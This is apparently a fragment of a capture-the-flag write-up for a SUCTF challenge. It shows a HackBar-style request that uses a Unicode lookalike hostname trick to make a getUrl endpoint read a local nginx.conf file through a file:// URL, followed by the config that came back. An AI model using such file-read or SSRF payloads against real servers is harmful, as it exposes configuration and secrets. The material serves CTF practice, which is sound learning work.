 Load URL
http://f5f136c5-2d5c-482f-893e-abf3c8da2cf8.node1.buuoj.cn/getUrl?url=file://suctf.cℂ/../usr/local/nginx/conf/nginx.conf
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # } }